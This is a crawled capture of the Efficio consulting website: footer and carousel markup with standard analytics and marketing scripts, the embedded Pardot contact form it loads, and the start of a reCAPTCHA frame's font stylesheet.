        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/article/images/p18-20-5-stages-to-improving-private-equity-procurement-2100x900.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Five stages to improving Private Equity procurement">

      

      <div class="card-body">
        <h4 class="card-title">
          
            Five stages to improving Private Equity procurement
          
        </h4>
        <p class="card-text type">
          
            Guide
          
        </p>
        <p class="card-text lead-in">Managing procurement spend can substantially improve EBITDA for Private Equity (PE) partners.</p>
      </div>
      <div class="card-footer">
        <a href="/en-us/resources/guides/5-stages-improving-private-equity-procurement/" target="_blank" class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        

      </div>

      
        <nav class="carousel-nav">

          <button class="prev-slide" type="button">
            <span class="visually-hidden-focusable">Previous</span>
          </button>
          <button class="next-slide" type="button">
            <span class="visually-hidden-focusable">Next</span>
          </button>

          <div class="carousel-indicators"></div>

        </nav>
      

      

    </div>
  </section>




    </footer>

  </main>


    </main>

    
  

<!-- Footer -->
<footer class="page-footer">
  <div class="container">
    <div class="row links">
      <div class="col col-md-2">
        <a href="/en-us/" class="efficio-logo">
          <span class="sr-only">Efficio</span>
        </a>
        <p>Partners in progress</p>
      </div>
      <div class="col col-md-10">
        










  <div id="row-331652"  style class="row-cols-xxl-5 row-cols-lg-5 row-cols-1 row-cols-sm-2 row row-cols-md-3 row-cols-xl-5">
  

  

  
      
      










  <div id="col-331653"  style class="col-xl-3 col-md-12 col-lg-3 col-sm-12 col-12 col-xxl-3 col">
  
  
    <div style class="list-group"><a id="link-331655" href="//www.efficioconsulting.com/en-us/about-us/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/" 














><span>
      About us
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331656"  style class="col-xl-3 col-md-12 col-lg-3 col-sm-12 col-12 col-xxl-3 col">
  
  
    <div style class="list-group"><a id="link-331658" href="//www.efficioconsulting.com/en-us/how-we-help/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/how-we-help/" 














><span>
      How we help
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331659"  style class="col-xl-3 col-md-12 col-lg-3 col-sm-12 col-12 col-xxl-3 col">
  
  
    <div style class="list-group"><a id="link-331661" href="//www.efficioconsulting.com/en-us/careers/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/" 














><span>
      Careers
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331662"  style class="col-xl-3 col-md-12 col-lg-3 col-sm-12 col-12 col-xxl-3 col">
  
  
    <div style class="list-group"><a id="link-331664" href="//www.efficioconsulting.com/en-us/contact/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/contact/" 














><span>
      Contact
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331665"  style class="col-xl-3 col-md-12 col-lg-3 col-sm-12 col-12 col-xxl-3 col">
  
  
    <div style class="list-group"><a id="link-331667" href="/en-gb/legal/terms-conditions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-gb/legal/terms-conditions/" 














><span>
      Legal
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331668"  style class="col-xl-3 col-md-12 col-lg-3 col-sm-12 col-12 col-xxl-3 col">
  
  
    <div style class="list-group"><a id="link-331670" href="//www.efficioconsulting.com/en-us/legal/modern-slavery-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/legal/modern-slavery-statement/" 














><span>
      Modern Slavery Statement
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331671"  style class="col-xl-3 col-md-12 col-lg-3 col-sm-12 col-12 col-xxl-3 col">
  
  
    <div style class="list-group"><a id="link-331673" href="//www.efficioconsulting.com/en-us/legal/efficio-privacy-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/legal/efficio-privacy-statement/" 














><span>
      Privacy policy
    </span></a></div>

  
</div>


      
  

</div>


      </div>
    </div>
    <div class="row copyright">
      <div class="col">
        <p>Copyright © 2025 Efficio consulting. All rights reserved.</p>
      </div>
      <div class="col">
        
      </div>
    </div>
  </div>
</footer>


    
  <!-- Modal -->
  <div class="modal get-in-touch fade" id="declan-feeney-modal" tabindex="-1" role="dialog" aria-labelledby="declan-feeney-label" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h3 class="modal-title" id="declan-feeney-label">Contact</h3>
          <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
            <span aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body">
          
            <iframe src="https://www2.efficioconsulting.com/l/217072/2023-03-10/dlx9rp?Site_of_origin=www.efficioconsulting.com%2Fen-gb%2F&Target_Contact=Declan%20Feeney" title="Contact Declan%20Feeney"></iframe>
          
        </div>
      </div>
    </div>
  </div>



    
  
  <script>
    var dataLayer = window.dataLayer = window.dataLayer || [];
    dataLayer.push({
        'content-type': 'Person', 'language': 'en-us'
    });
  </script>


    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js" integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js" integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF" crossorigin="anonymous"></script>

    
    <script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js"></script>

    <script>

      const flktyVars4680 = {
        "cellAlign": "center",
        "imagesLoaded": true,
        "pageDots": false,
        "contain": true,
        "groupCells": true,
        "on": {
          "ready": function() {
            var slideCount = this.slides.length;

            if( slideCount > 1 ) {

              var indicatorContainer = document.querySelector("#articles-carousel-4680 .carousel-indicators")

              for(let i = 0; i < slideCount; i++) {
                indicatorHTML = `<button type="button"
                  data-bs-target="#articles-carousel-4680"
                  data-bs-slide-to="` + i + `"
                  data-slide-to="` + i + `"`

                if( i == 0) {
                  indicatorHTML += ` class="active"`
                }

                indicatorHTML += `>
                    <span class="visually-hidden-focusable">Go to ` + i+1 + `</span>
                  </button>`

                indicatorContainer.insertAdjacentHTML( 'beforeend', indicatorHTML )
             }

            } else {
              var carouselNav = document.querySelector("#articles-carousel-4680 .carousel-nav");
              carouselNav.parentNode.removeChild( carouselNav );

              var viewAll = document.querySelector("#articles-carousel-4680 .view-all");
              if( viewAll ) {
                  viewAll.classList.add( "mt-5" );
              }
            }
          },
          "change": function( index ) {
            // clear all active classes
            articlesIndicators4680.forEach(indicator => indicator.classList.remove( "active" ))
            // add active class to clicked target
            articlesIndicators4680[ index ].classList.add( "active" )
          }
        }
      }

      

      // build flickity carousel
      let flktyArticles4680 = new Flickity( "#articles-carousel-4680 .flickity-carousel", flktyVars4680 )

      // set an object reference to flickity
      document.querySelector("#articles-carousel-4680 .flickity-carousel").flickityInstance = flktyArticles4680
      
      const articlesIndicators4680 = document.querySelectorAll("#articles-carousel-4680 .carousel-indicators button")

      // do we need buttons and indicators?
      

        let nextSlideArticles4680 = document.querySelector("#articles-carousel-4680 .next-slide")
        let prevSlideArticles4680 = document.querySelector("#articles-carousel-4680 .prev-slide")

        if( nextSlideArticles4680 ) {
          nextSlideArticles4680.addEventListener("click", function ( event ) {
            flktyArticles4680.next();
          }, false)
        }

        if( prevSlideArticles4680 ) {
          prevSlideArticles4680.addEventListener("click", function ( event ) {
            flktyArticles4680.previous();
          }, false)
        }

        // add click event to indicators
        articlesIndicators4680.forEach(indicator => indicator.addEventListener('click', function( event ){
          // clear all active classes
          articlesIndicators4680.forEach(indicator => indicator.classList.remove( "active" ))
          // add active class to clicked target
          event.target.classList.add( "active" )
          // move to target slide
          flktyArticles4680.select( event.target.dataset.slideTo )
        }))

      

    </script>
  


    <script async="async" src="https://static.srcspot.com/libs/celinda.js" type="application/javascript"></script>

    <script type="text/javascript">
      piAId = '218072';
      piCId = '1140';

      (function() {
          function async_load(){
              var s = document.createElement('script'); s.type = 'text/javascript';
              s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
              var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
          }
          if(window.attachEvent) { window.attachEvent('onload', async_load); }
          else { window.addEventListener('load', async_load, false); }
      })();
    </script>

    <script>
      function getParam(p) {
      var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
      return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
      }
      function getExpiryRecord(value) {
      var expiryPeriod = 90 * 24 * 60 * 60 * 1000; // 90 day expiry in milliseconds
      var expiryDate = new Date().getTime() + expiryPeriod;
      return {
      value: value,
      expiryDate: expiryDate
      };
      }
      function addGclid() {
      var gclidParam = getParam('gclid');
      var gclidFormFields = ['217072_160023pi_217072_160023']; // all possible gclid form field ids here
      var gclidRecord = null;
      var currGclidFormField;
      var gclsrcParam = getParam('gclsrc');
      var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;
      gclidFormFields.forEach(function (field) {
      if (document.getElementById(field)) {
      currGclidFormField = document.getElementById(field);
      }
      });
      if (gclidParam && isGclsrcValid) {
      gclidRecord = getExpiryRecord(gclidParam);
      localStorage.setItem('gclid', JSON.stringify(gclidRecord));
      }
      var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
      var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;
      if (currGclidFormField && isGclidValid) {
      currGclidFormField.value = gclid.value;
      }
      }
      window.addEventListener('load', addGclid);
    </script>

    <link rel='dns-prefetch' href='//t.visitorqueue.com' style='display: none !important;'/>

    <script>
      function vqTrackId() { return 'a4d73886-5e08-4df7-88b6-d9cae9637366'; }
      function vqTrackPc() { return 1; }

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_tracking')
            .sa('src', '//t.visitorqueue.com/p/tracking.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_personalisation')
            .sa('src', '//personalisation.visitorqueue.com/p/personalisation.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');
    </script>

    <link rel="stylesheet" type="text/css" href="//p.visitorqueue.com/styles/a4d73886-5e08-4df7-88b6-d9cae9637366.css" id="vq_flick_styles"/>

  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www2.efficioconsulting.com/l/217072/2023-03-10/dlx9rp?Site_of_origin=www.efficioconsulting.com%2Fen-gb%2F&Target_Contact=Declan%20Feeney
body_size: 3847
content:
<!DOCTYPE html>
<html>
	<head>
		<base href="" >
		<meta charset="utf-8"/>
		<meta name="description" content=""/>
		<title></title>
		
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>

		
		<style>
		    #pardot-form {
		        width: 100%;
		        max-width: 850px;
		        background-color: #FFFFFF; rgba (0,0,0,0);
		        font-family: "Sans Serif";
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                border: 0px solid #ccc;
                box-sizing: border-box;
		    }
		    
		    form#pardot-form {
		        height:100%;
		    }
		    
		    #pardot-form h5 {
		        display: block;
                text-align: center;
                background-color: #FFFFFF;
                color: #001969;
                font-size: 20px;
                padding: 8px 10px 8px 10px;
                margin: 0px;
                font-family: "Sans Serif";
                font-weight: normal;
                box-sizing: border-box;
		    }
		    
		    #pardot-form p.form-field {
		        padding: 15px 15px 0px 15px;
                margin: 0px;
		    }
		    
		    #pardot-form label.field-label {
		        display: block;
                max-width: 100%;
                margin-bottom: 5px;
                font-family: "Sans Serif";
                font-weight: bold;
                color: #001969;
		    }
		    
		    #pardot-form input.text {
		        display: block;
                width: 100%;
                height: 36px;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                background-color: #F6F6F6;
                background-image: none;
                border: 2px solid #001969;
                box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
                transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
                margin: 0;
                box-sizing: border-box;
		    }
		    
		    #pardot-form select.select {
		        display: block;
                width: 100%;
                height: 36px;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                background-color: #F6F6F6;
                background-image: none;
                border: 2px solid #001969;
                box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
                transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
                margin: 0;
                box-sizing: border-box;
		    }
		    
		    #pardot-form textarea.standard {
		        display: block;
                width: 100%;
                height: 100px;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                background-color: #F6F6F6;
                background-image: none;
                border: 2px solid #001969;
                box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
                transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
                margin: 0;
                box-sizing: border-box;
		    }
		    
		    #pardot-form input[type=checkbox] {
                margin: 4px 8px 2px 2px;
                float:left;
		    }
		    
		    #pardot-form label.inline {
		        display: -webkit-box;
		        display: -moz-box;
		        display: -ms-flexbox;
		        display: -webkit-flex;
		        display: flex;
		    }
		    
		    #pardot-form p.submit {
		        padding:15px;
		    }
		    
		    #pardot-form p.submit input {
		        color: #001969;
                background-color: #00BD9E;
                border-color: #00BD9E;
                display: inline-block;
                margin: 0;
                font-weight: normal;
                text-align: center;
                vertical-align: middle;
                touch-action: manipulation;
                cursor: pointer;
                background-image: none;
                border: 2px solid;
                white-space: nowrap;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                -webkit-user-select: none;
                -webkit-appearance: button;
		    }
		    
		    #pardot-form p.error.no-label {
                color:#a94442;
                margin: 0px;
                padding-left: 20px;
                font-family: "Sans Serif";
                font-size: 16px;
                line-height: 1.42857143;
            }
                
            #pardot-form p.form-field.pd-text.required.error input.text {
                border:solid 1px #a94442;
            }
            
            #pardot-form p.form-field.pd-text.required.error select.select {
                border:solid 1px #a94442;
            }
            
            #pardot-form p.form-field.pd-text.required.error textarea.standard {
                border:solid 1px #a94442;
            }


		</style>
	<script type="text/javascript" src="https://www2.efficioconsulting.com/js/piUtils.js?ver=2021-09-20"></script><script type="text/javascript">
piAId = '218072';
piCId = '115896';
piHostname = 'pi.pardot.com';
if(!window['pi']) { window['pi'] = {}; } pi = window['pi']; if(!pi['tracker']) { pi['tracker'] = {}; } pi.tracker.pi_form = true;
(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script></head>
	<body style="height:100%">
		<form accept-charset="UTF-8" method="post" action="https://www2.efficioconsulting.com/l/217072/2023-03-10/dlx9rp" class="form" id="pardot-form">

<style type="text/css">
form.form p label { color: #000000; }
</style>





	
		
		
			<p class="form-field  first_name pd-text required    ">
				
					<label class="field-label" for="217072_153065pi_217072_153065">First Name:</label>
				
				
				<input type="text" name="217072_153065pi_217072_153065" id="217072_153065pi_217072_153065" value="" class="text" size="30" maxlength="40" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153065pi_217072_153065" style="display:none"></div>
			
		
			<p class="form-field  last_name pd-text required    ">
				
					<label class="field-label" for="217072_153068pi_217072_153068">Last Name:</label>
				
				
				<input type="text" name="217072_153068pi_217072_153068" id="217072_153068pi_217072_153068" value="" class="text" size="30" maxlength="80" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153068pi_217072_153068" style="display:none"></div>
			
		
			<p class="form-field  job_title pd-text required    ">
				
					<label class="field-label" for="217072_153071pi_217072_153071">Title</label>
				
				
				<input type="text" name="217072_153071pi_217072_153071" id="217072_153071pi_217072_153071" value="" class="text" size="30" maxlength="128" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153071pi_217072_153071" style="display:none"></div>
			
		
			<p class="form-field  company pd-text required    ">
				
					<label class="field-label" for="217072_153074pi_217072_153074">Company</label>
				
				
				<input type="text" name="217072_153074pi_217072_153074" id="217072_153074pi_217072_153074" value="" class="text" size="30" maxlength="255" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153074pi_217072_153074" style="display:none"></div>
			
		
			<p class="form-field  email pd-text required    ">
				
					<label class="field-label" for="217072_153077pi_217072_153077">Corporate email address:</label>
				
				
				<input type="text" name="217072_153077pi_217072_153077" id="217072_153077pi_217072_153077" value="" class="text" size="30" maxlength="255" onchange="" onfocus="piAjax.loadEmailIndicator(this, 153077, 'https://www2.efficioconsulting.com/images/indicator2.gif');" />
				
			</p>
			<div id="error_for_217072_153077pi_217072_153077" style="display:none"></div>
			
		
			<p class="form-field  phone pd-text     ">
				
					<label class="field-label" for="217072_153080pi_217072_153080">Phone:</label>
				
				
				<input type="text" name="217072_153080pi_217072_153080" id="217072_153080pi_217072_153080" value="" class="text" size="30" maxlength="40" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153080pi_217072_153080" style="display:none"></div>
			
		
			<p class="form-field  industry pd-select     ">
				
					<label class="field-label" for="217072_166867pi_217072_166867">Industry</label>
				
				
				<select name="217072_166867pi_217072_166867" id="217072_166867pi_217072_166867" class="select" onchange=""><option value="" selected="selected"></option>
<option value="1809835">Business Services</option>
<option value="1809838">Consumer, Leisure &amp; Retail</option>
<option value="1809841">Defence &amp; Government</option>
<option value="1809844">Education</option>
<option value="1809847">Financial Services</option>
<option value="1809850">Healthcare &amp; Pharmaceuticals</option>
<option value="1809853">Industrials</option>
<option value="1809856">Infrastructure &amp; Utilities</option>
<option value="1809859">Telecoms, Media &amp; Technology</option>
<option value="1809862">Other</option>
</select>
				
			</p>
			<div id="error_for_217072_166867pi_217072_166867" style="display:none"></div>
			
		
			<p class="form-field  comments pd-textarea     ">
				
					<label class="field-label" for="217072_153083pi_217072_153083">Your message:</label>
				
				
				<textarea name="217072_153083pi_217072_153083" id="217072_153083pi_217072_153083" onchange="" cols="40" rows="10" class="standard"></textarea>
				
			</p>
			<div id="error_for_217072_153083pi_217072_153083" style="display:none"></div>
			
		
			<p class="form-field  Target_Contact pd-hidden  hidden   ">
				
				
				<input type="hidden" name="217072_153086pi_217072_153086" id="217072_153086pi_217072_153086" value="Declan Feeney" />
				
			</p>
			<div id="error_for_217072_153086pi_217072_153086" style="display:none"></div>
			
		
			<p class="form-field  gclid pd-hidden  hidden   ">
				
				
				<input type="hidden" name="217072_160023pi_217072_160023" id="217072_160023pi_217072_160023" value="" />
				
			</p>
			<div id="error_for_217072_160023pi_217072_160023" style="display:none"></div>
			
		
			<p class="form-field  Future_Opt_in pd-checkbox required    ">
				
					<label class="field-label" for="217072_153089pi_217072_153089">Get the latest insights and exclusive industry event invitations from our experts</label>
				
				
				<span class="value"><span><input type="checkbox" name="217072_153089pi_217072_153089_1738463" id="217072_153089pi_217072_153089_1738463" value="1738463" onchange="" /><label class="inline" for="217072_153089pi_217072_153089_1738463">Yes</label></span><span><input type="checkbox" name="217072_153089pi_217072_153089_1759677" id="217072_153089pi_217072_153089_1759677" value="1759677" onchange="" /><label class="inline" for="217072_153089pi_217072_153089_1759677">No</label></span></span>
				
			</p>
			<div id="error_for_217072_153089pi_217072_153089" style="display:none"></div>
			
		
			<p class="form-field %%form-field-css-classes%% pd-captcha required hidden   %%form-field-dependency-css%%">
				
				
				<div class="g-recaptcha" data-sitekey="6LfVnCYTAAAAAB4x9xlkeTsV8CO6np5UMhNjRNNZ"></div>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js">
</script>

				
			</p>
			<div id="error_for_Recaptchapi_Recaptcha" style="display:none"></div>
			
		
		
		
	<p style="position:absolute; width:190px; left:-9999px; top: -9999px;visibility:hidden;">
		<label for="pi_extra_field">Comments</label>
		<input type="text" name="pi_extra_field" id="pi_extra_field"/>
	</p>
		
		
		<!-- forces IE5-8 to correctly submit UTF8 content  -->
		<input name="_utf8" type="hidden" value="&#9731;" />
		
		<p class="submit">
			<input type="submit" accesskey="s" value="Submit" />
		</p>
	<p><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>&nbsp; &nbsp; By opting in I agree to the&nbsp;Efficio&nbsp;<a href="https://www.efficioconsulting.com/en-gb/terms-and-conditions/privacy-policy/" style="text-decoration:underline;color:black;" target="_top">privacy policy</a>&nbsp;and&nbsp;<a href="https://www.efficioconsulting.com/en-gb/terms-and-conditions/cookie-policy/" style="text-decoration:underline;color:black;" target="_top">cookie policy</a></strong></span></span></p>

<p><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><b>&nbsp; &nbsp; Visit&nbsp;<a href="https://www2.efficioconsulting.com/global-preferences?epc_hash=Jz-JtoaB58ub_CrsP6fyedl-iOd7KR8WsoTGqKb3lf8" style="text-decoration:underline;color:black;" target="_top">Preference Centre</a></b></span></span></p>
<script
  charset="utf-8"
  id="dreamdata-iframe"
  type="text/javascript"
  src="https://cdn.dreamdata.cloud/scripts/analytics/next/iframe-identify-form.js"
></script>
	


<script type="text/javascript">
//<![CDATA[

	var anchors = document.getElementsByTagName("a");
	for (var i=0; i<anchors.length; i++) {
		var anchor = anchors[i];
		if(anchor.getAttribute("href")&&!anchor.getAttribute("target")) {
			anchor.target = "_top";
		}
	}
		
//]]>
</script>
<input type="hidden" name="hiddenDependentFields" id="hiddenDependentFields" value="" /></form>
<script type="text/javascript">(function(){ pardot.$(document).ready(function(){ (function() {
	var $ = window.pardot.$;
	window.pardot.FormDependencyMap = [];

	$('.form-field-primary input, .form-field-primary select').each(function(index, input) {
		$(input).on('change', window.piAjax.checkForDependentField);
		window.piAjax.checkForDependentField.call(input);
	});
})(); });})();</script>
		<script>
    function syncCheckboxToRadios(theCheckbox) {
    var theRadioId;
    if($(theCheckbox).prop('checked')) {
        theRadioId = $(theCheckbox).attr('yes-radio-id');
    } else {
        theRadioId = $(theCheckbox).attr('no-radio-id');
    }
    $('#' + theRadioId).prop('checked', true);
}
$(document).ready(function() {
    $('span.value input[type=radio]').parent().parent().each(function(index, value) {
        var yesRadioId = $(value).find('label:contains("Opted-in")').attr('for');
        var noRadioId = $(value).find('label:contains("Opted-in")').attr('for');
        if(typeof yesRadioId != 'undefined' && typeof noRadioId != 'undefined') {
            $(value).children('span').css('display', 'none');
            var newCheck = $('<input type="checkbox"></input>');
            $(newCheck).attr('yes-radio-id', yesRadioId);
            $(newCheck).attr('no-radio-id', noRadioId);
            if($('#' + yesRadioId).prop('checked')) {
                $(newCheck.prop('checked', true));
            }
            $(newCheck).change(function() {
                syncCheckboxToRadios($(this));
            });
            syncCheckboxToRadios(newCheck);
            $(value).append(newCheck);
        }
    });
});
</script>
		
	</body>
        
        <script>
            $(document).ready(function() {
              $('label:contains("All")').siblings('input[type=checkbox]').on('change', function(evt) {
                var isChecked = $(evt.target).prop('checked');
                $(evt.target).closest('p').find('input[type=checkbox]').prop('checked', isChecked);
              })
            });
        </script>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfVnCYTAAAAAB4x9xlkeTsV8CO6np5UMhNjRNNZ&co=aHR0cHM6Ly93d3cyLmVmZmljaW9jb25zdWx0aW5nLmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=d4wqbbdi6bk5
body_size: 46383
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
